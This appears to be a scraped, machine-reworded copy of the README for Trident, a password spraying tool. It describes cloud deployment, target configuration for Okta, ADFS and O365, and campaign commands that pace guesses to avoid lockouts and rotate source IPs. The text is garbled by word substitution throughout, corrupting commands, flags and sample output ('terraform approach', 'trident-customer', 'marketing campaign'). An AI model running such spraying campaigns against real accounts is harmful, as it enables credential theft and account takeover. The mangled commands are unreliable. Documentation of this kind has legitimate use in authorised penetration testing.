Trident – Automated Password Spraying Tool

The Trident project is an automatic password spraying resource created to satisfy the following requirements:
-
the potential to be deployed on several cloud platforms/execution suppliers
-
the means to timetable spraying campaigns in accordance with a target’s account lockout policy
-
the skill to enhance the IP pool that authentication tries originate from for operational protection needs
-
the skill to immediately extend functionality to incorporate newly-encountered authentication platforms


Architecture
This diagram was created applying Diagrams. The Go gopher was created by Renee French and is licensed beneath CC BY 3..
Deployment
Deploying trident demands a Google Cloud challenge, a area name (for the orchestrator API), and a Cloudflare Access configuration for this domain. Cloudflare Obtain is applied to authenticate requests to the orchestrator API.
brew put in cloudflare/cloudflare/cloudflared
brew set up terraformcd terraform
cloudflared login
terraform init
terraform approach
terraform implementInstallation
Trident has a command line interface offered in the releases site. Alternatively, you can download and set up trident-client by way of go get:
GO111MODULE=on go get github.com/praetorian-inc/trident/cmd/trident-customer
Use
Config
The trident-client binary sends API requests to the orchestrator. It reads from ~/.trident/config.yaml, which has the next format:
orchestrator-url: https://trident.instance.org
providers:
okta:
subdomain: instance
adfs:
domain: adfs.case in point.org
o365:
domain: login.microsoft.comCampaigns
With a valid config.yaml, the trident-client can be made use of to create password spraying campaigns, as proven below:
trident-shopper campaign -u usernames.txt -p passwords.txt --interval 5s --window 120s
The --interval selection allows the operator to insert delays concerning credential tries. The --window alternative enables the operator to established a really hard cease time for the marketing campaign. Additional arguments are documented below:
Use:
trident-cli campaign [flags]
Flags:
-a, --auth-company string this is the authentication system you are attacking (default "okta")
-h, --help support for marketing campaign
-i, --interval period requests will materialize with this interval among them (default 1s)
-b, --notbefore string requests will not get started before this time (default "2020-09-09T22:31:38.643959-05:00")
-p, --passfile string file of passwords (newline divided)
-u, --userfile string file of usernames (newline divided)
-w, --window duration a length that this marketing campaign will be lively (ex: 4w) (default 672h0m0s)
Final results
The results subcommand can be employed to question the end result desk. This subcommand has many possibilities, but defaults to exhibiting all legitimate credentials throughout all campaigns.
$ trident-customer outcomes
+----+-------------------+------------+-------+
| ID | USERNAME | PASSWORD | Legitimate |
+----+-------------------+------------+-------+
| 1 | alice@illustration.org | Password1! | real |
| 2 | bob@illustration.org | Password2! | correct |
| 3 | eve@case in point.org | Password3! | real |
+----+-------------------+------------+-------+
More arguments are documented under:
Use:
trident-cli benefits [flags]
Flags:
-f, --filter string filter on db benefits (specified in JSON) (default '"valid":accurate')
-h, --assistance support for results
-o, --output-format string output structure (desk, csv, json) (default "table")
-r, --return string the checklist of fields you would like to see from the success (comma-divided string) (default "*")